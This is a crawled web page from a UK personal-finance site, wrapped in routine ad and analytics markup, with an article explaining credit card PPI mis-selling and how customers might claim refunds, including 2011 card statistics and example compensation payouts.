

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moneybright.co.uk/ppi-claims/credit-card-ppi-claims
body_size: 13336
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=dc112bb7ea', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"moneybright.co.uk","domain_id":286509,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2012-07-16","response_size":38367,"response_size_orig":32544,"response_time_orig":0,"template_id":120,"url":"https://www.moneybright.co.uk/ppi-claims/credit-card-ppi-claims","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"0ca18d626057f1da00e34c91d1f4bd4a","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.moneybright.co.uk/ppi-claims/credit-card-ppi-claims"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer="">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Credit Card PPI Claims | Mis-sold PPI on Credit Cards</title>
<meta name="description" content="PPI mis-selling by credit card providers was prolific. Find out more about the scandal and how to make a credit card PPI claim."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.moneybright.co.uk/ppi-claims/credit-card-ppi-claims"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Credit Card PPI Claims | Mis-sold PPI on Credit Cards"/>
<meta property="og:description" content="PPI mis-selling by credit card providers was prolific. Find out more about the scandal and how to make a credit card PPI claim."/>
<meta property="og:url" content="https://www.moneybright.co.uk/ppi-claims/credit-card-ppi-claims"/>
<meta property="og:site_name" content="MoneyBright"/>
<meta property="og:updated_time" content="2012-09-15T17:39:51+00:00"/>
<meta property="article:published_time" content="2012-07-16T11:46:02+00:00"/>
<meta property="article:modified_time" content="2012-09-15T17:39:51+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Credit Card PPI Claims | Mis-sold PPI on Credit Cards"/>
<meta name="twitter:description" content="PPI mis-selling by credit card providers was prolific. Find out more about the scandal and how to make a credit card PPI claim."/>
<meta name="twitter:site" content="@moneybright"/>
<meta name="twitter:creator" content="@moneybright"/>
<meta name="twitter:label1" content="Time to read"/>
<meta name="twitter:data1" content="2 minutes"/>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="stylesheet" id="contact-form-7-css" href="https://www.moneybright.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6" type="text/css" media="all"/>
<link rel="stylesheet" id="dashicons-css" href="https://www.moneybright.co.uk/wp-includes/css/dashicons.min.css?ver=6.2.8" type="text/css" media="all"/>
<link rel="stylesheet" id="moneybright-base-css" href="https://www.moneybright.co.uk/wp-content/themes/moneybright-2020/dist/css/frontend.css?ver=6.2.8" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://www.moneybright.co.uk/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.moneybright.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
    <script type="text/javascript">
        var ajaxurl = 'https://www.moneybright.co.uk/wp-admin/admin-ajax.php';
    </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer="" type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"joe.curran"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX7W6LF');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.moneybright.co.uk/wp-content/uploads/2019/12/cropped-Fav_03-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.moneybright.co.uk/wp-content/uploads/2019/12/cropped-Fav_03-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.moneybright.co.uk/wp-content/uploads/2019/12/cropped-Fav_03-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.moneybright.co.uk/wp-content/uploads/2019/12/cropped-Fav_03-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.category .banner-image p {
	font-size: 2rem;
    font-weight: 600;
}

.wysiwyg img {
	height: auto;
}

.ad-code {
height: 100%;
width: 100%;
}

form .flex.items-center.justify-center.mt-4 p {
	display: flex;
}		</style>
		<style type="text/css">/** Mega Menu CSS: disabled **/</style>
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&amp;display=swap" rel="stylesheet"/>
    <script src="https://kit.fontawesome.com/18a7db6f10.js"></script>
    <script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1751607416093262" crossorigin="anonymous"></script>
<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 286509;
var ezdomain = 'moneybright.co.uk';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-1097 page-child parent-pageid-308 mega-menu-mobile-menu" style=""><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WX7W6LF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>

    <header class="relative fixed top-0 w-full left-0 right-0 z-8">

        <div class="container clearfix px-4 lg-px-0">

            <div class="body uppercase md-px-4 lg-px-0">
                <div class="float-left py-3 lg-py-4 md-px-4 xl-px-0" style="max-width: 8rem;">
                    <a href="/" data-element="logo">
                                                        <!--?xml version="1.0" encoding="UTF-8"?-->
<svg width="336px" viewBox="0 0 336 158" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 60 (88103) - https://sketch.com -->
    <title>Logo On White</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Logo-On-White">
            <rect id="Rectangle" fill="#E7EF0D" x="0" y="64" width="336" height="94"></rect>
            <path d="M53.3542857,48 L53.3542857,17.5171429 L66.7257143,37.3914286 L67,37.3914286 L80.5085714,17.3157143 L80.5085714,48 L91,48 L91,1 L79.6171429,1 L67,20.8742857 L54.3828571,1 L43,1 L43,48 L53.3542857,48 Z M125.431452,49 C140.237903,49 151,37.968232 151,24.5 L151,24.3646409 C151,10.8964088 140.375,0 125.568548,0 C110.762097,0 100,11.031768 100,24.5 L100,24.6353591 C100,38.1035912 110.625,49 125.431452,49 Z M125.56872,40 C117.047393,40 111,33.1818182 111,25 L111,24.8636364 C111,16.6818182 116.909953,10 125.43128,10 C133.952607,10 140,16.8181818 140,25 L140,25.1363636 C140,33.3181818 134.090047,40 125.56872,40 Z M170.263666,48 L170.263666,18.1214286 L193.154341,48 L202,48 L202,1 L191.736334,1 L191.736334,29.9385714 L169.588424,1 L160,1 L160,48 L170.263666,48 Z M250,48 L250,38.8014286 L224.333959,38.8014286 L224.333959,28.9314286 L246.622889,28.9314286 L246.622889,19.7328571 L224.333959,19.7328571 L224.333959,10.1985714 L249.662289,10.1985714 L249.662289,1 L214,1 L214,48 L250,48 Z M283.729769,48 L283.729769,29.2671429 L302,1 L290.114162,1 L278.567919,19.8671429 L267.225434,1 L255,1 L273.270231,29.4685714 L273.270231,48 L283.729769,48 Z" id="MONEY" fill="#494949" fill-rule="nonzero"></path>
            <path d="M62.8278906,132 C69.3121506,132 74.0411886,130.126617 77.0150044,126.37985 C79.0050015,123.874745 80,121.075562 80,117.982301 C80,114.300885 78.8932039,111.414568 76.6796117,109.323349 C75.4274787,108.147039 73.5380994,107.090538 71.011474,106.153846 C72.7331568,105.304289 74.0523683,104.367597 74.9691086,103.343771 C76.7355104,101.405037 77.6187114,98.9217155 77.6187114,95.8938053 C77.6187114,93.3015657 76.9032068,91.0142954 75.4721977,89.0319946 C73.0350103,85.6773315 68.9320388,84 63.1632833,84 L63.1632833,84 L42,84 L42,132 L62.8278906,132 Z M60.9221557,105 L49,105 L49,90 L60.6916168,90 C63.5459082,90 65.6976048,90.3076923 67.1467066,90.9230769 C69.7155689,92.021978 71,94.1538462 71,97.3186813 C71,100.461538 69.7924152,102.637363 67.3772455,103.846154 C65.8403194,104.615385 63.6886228,105 60.9221557,105 L60.9221557,105 Z M62.5128552,127 L48,127 L48,110 L61.3626522,110 C64.1817772,110 66.4483536,110.339781 68.1623816,111.019342 C71.3874605,112.29078 73,114.680206 73,118.187621 C73,120.270148 72.4474515,122.045777 71.3423545,123.514507 C69.5832206,125.838169 66.6400541,127 62.5128552,127 L62.5128552,127 Z M94.6877049,132 L94.6877049,111.414568 L109.911475,111.414568 C112.644809,111.414568 114.65,111.708645 115.927049,112.296801 C118.167486,113.364193 119.36612,115.466304 119.522951,118.603131 L119.522951,118.603131 L119.92623,126.608577 C120.015847,128.481961 120.127869,129.745405 120.262295,130.398911 C120.396721,131.052417 120.575956,131.586113 120.8,132 L120.8,132 L129,132 L129,130.921715 C127.969399,130.486045 127.252459,129.505786 126.84918,127.980939 C126.602732,127.087815 126.445902,125.726344 126.378689,123.896528 L126.378689,123.896528 L126.143443,117.459496 C126.031421,114.671205 125.488115,112.656229 124.513525,111.414568 C123.538934,110.172907 122.088251,109.170865 120.161475,108.408441 C122.357104,107.297481 124.065437,105.827093 125.286475,103.997277 C126.507514,102.167461 127.118033,99.81484 127.118033,96.9394146 C127.118033,91.4281824 124.79918,87.6487406 120.161475,85.6010892 C117.719399,84.5336964 114.616393,84 110.852459,84 L110.852459,84 L88,84 L88,132 L94.6877049,132 Z M110.072084,107 L95,107 L95,90 L110.923984,90 C113.152031,90 114.932285,90.3386454 116.264744,91.0159363 C118.754915,92.3027888 120,94.7184595 120,98.2629482 C120,101.559097 119.109873,103.839309 117.32962,105.103586 C115.549367,106.367862 113.130188,107 110.072084,107 L110.072084,107 Z M145,132 L145,84 L138,84 L138,132 L145,132 Z M174.929955,134 C179.445604,134 183.16766,133.186287 186.096125,131.558862 C187.839791,130.613195 189.840537,128.919793 192.098361,126.478655 L192.098361,126.478655 L193.707899,132.713454 L198,132.713454 L198,106.784605 L176.371833,106.784605 L176.371833,112.227684 L191.796572,112.227684 C191.729508,117.901682 190.237332,122.008732 187.320045,124.548836 C184.402757,127.088939 180.719821,128.358991 176.271237,128.358991 C170.459016,128.358991 166.267511,126.550129 163.696721,122.932406 C161.125931,119.314683 159.840537,114.624838 159.840537,108.862872 C159.840537,102.199224 161.399776,97.1849935 164.518256,93.8201811 C167.636736,90.4553687 171.476155,88.7729625 176.036513,88.7729625 C179.88152,88.7729625 183.067064,89.5811772 185.593145,91.1976067 C188.119225,92.8140362 189.78465,95.3926261 190.589419,98.9333765 L190.589419,98.9333765 L197.195231,98.9333765 C196.099851,92.5996119 193.104322,88.1681759 188.208644,85.6390686 C184.833085,83.8796895 180.831595,83 176.204173,83 C169.453055,83 163.9538,85.2871928 159.706408,89.8615783 C155.235469,94.6558862 153,101.110608 153,109.225744 C153,117.362872 155.291356,123.762613 159.874069,128.424968 C164.076751,132.141656 169.09538,134 174.929955,134 Z M214.722985,132 L214.722985,109.552076 L240.277015,109.552076 L240.277015,132 L247,132 L247,84 L240.277015,84 L240.277015,103.833901 L214.722985,103.833901 L214.722985,84 L208,84 L208,132 L214.722985,132 Z M276.389262,132 L276.389262,89.7181756 L293,89.7181756 L293,84 L253,84 L253,89.7181756 L269.610738,89.7181756 L269.610738,132 L276.389262,132 Z" id="BRIGHT" fill="#494949" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>                                                </a>
                </div>
                <div class="float-left py-3 display-none lg-block">
                    <nav data-element="desktop-main-menu">
                        <div class="menu-desktop-navigation-container"><ul id="menu-desktop-navigation" class="menu"><li id="menu-item-4859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4859"><a href="https://www.moneybright.co.uk/./personal-finance">Personal Finance</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4860"><a href="https://www.moneybright.co.uk/./lifestyle">Lifestyle</a></li>
<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://www.moneybright.co.uk/./save-and-invest">Save &amp; Invest</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://www.moneybright.co.uk/./travel">Travel</a></li>
</ul></div>                    </nav>
                </div>

                <div class="float-right text-right hamburger-wrap lg-display-none" style="padding-top: 2rem;">
                    <button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </button>
                </div>

                <div class="col float-right lg-float-left lg-col-4 bg-primary" data-element="header_call">
                                    </div>
            </div>
    </div></header>

    <div class="mobile-menu-wrap lg-display-none" data-element="mobile-menu">
        <div id="mega-menu-wrap-mobile-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class="mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0" id="mega-toggle-block-0"><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mobile-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4856" id="mega-menu-item-4856"><a class="mega-menu-link" href="https://www.moneybright.co.uk/./personal-finance" tabindex="0">Personal Finance</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-5459" id="mega-menu-item-5459"><a class="mega-menu-link" href="https://www.moneybright.co.uk/lifestyle" tabindex="0">Lifestyle</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4477" id="mega-menu-item-4477"><a class="mega-menu-link" href="https://www.moneybright.co.uk/./save-and-invest" tabindex="0">Save &amp; Invest</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4479" id="mega-menu-item-4479"><a class="mega-menu-link" href="https://www.moneybright.co.uk/./travel" tabindex="0">Travel</a></li></ul></div>
        <div class="absolute bottom-2 left-4 right-4 block black pt-3 border-t-2 border-solid border-black">
            <div class="menu-legal-menu-container"><ul id="menu-legal-menu" class="menu"><li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://www.moneybright.co.uk/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
    </div>
<div class="relative clearfix px-4 lg-px-0">


    <div class="clearfix container px-4 relative">

        <main class="col col-12 md-col-12 pt-5 pb-8 wysiwyg">

            
            <h1>Credit Card PPI Claims</h1>
            <p>All the major credit card providers are known to have mis-sold PPI on a large scale; if you have wrongly paid for a PPI policy on top of any interest and other credit card charges, you could potentially pursue a claim against your credit card provider for all of the PPI you paid plus interest.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<h2>Credit Cards – The Lowdown</h2>
<p>In 2011, there were 54.5 million credit cards in circulation in the UK (almost one card for every person in the country!) Purchases worth a total of £140 billion were made on credit and charge cards in 2011.</p>
<p>Clearly, credit cards are a popular option for many people. When customers fully understand their credit agreement and the charges linked to using their cards, there are various advantages – making regular payments on your card, for instance, can help improve your credit score. However, far too often, individuals have signed up for credit cards without properly understanding the implications, and, in many cases, they have been deliberately misled into paying for Payment Protection Insurance they didn’t want, need or know about at all.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h2>More information on credit card PPI claims</h2>
<p>Huge sums of money have been set aside by the banks in order to deal with the barrage of PPI claims from customers who have realised they were duped into paying for this product on top of their credit cards. If you are a victim of PPI mis-selling, you may be able to claim anything from a few hundred pounds to many thousands, depending on the length and type of any PPI agreement(s). The average is around £3,500, according to the Financial Services Authority.</p>
<p><img decoding="async" loading="lazy" class="alignleft size-medium wp-image-1099" title="payout" src="https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.35-306x90.png" alt="" width="306" height="90" srcset="https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.35-306x90.png 306w, https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.35.png 477w" sizes="(max-width: 306px) 100vw, 306px" /><br/>
<img decoding="async" loading="lazy" class="alignleft size-medium wp-image-1100" title="Payout 2" src="https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.24-306x37.png" alt="" width="306" height="37" srcset="https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.24-306x37.png 306w, https://www.moneybright.co.uk/wp-content/uploads/2012/07/Screen-shot-2012-07-16-at-12.42.24.png 604w" sizes="(max-width: 306px) 100vw, 306px" />Recently, there have been a number of stories in the papers that illustrate just how much people could have lost forever if the PPI scandal hadn’t been uncovered. In May 2012, news reports described how one woman made a successful claim for £50,000 for mis-sold PPI on MBNA and HSBC credit cards dating back to 1995. And in July 2012, a Hertfordshire businesswoman revealed she had received compensation of almost £65,000 for policies linked to 2 MBNA credit cards, dating back to 1996 and 2001 respectively.</p>
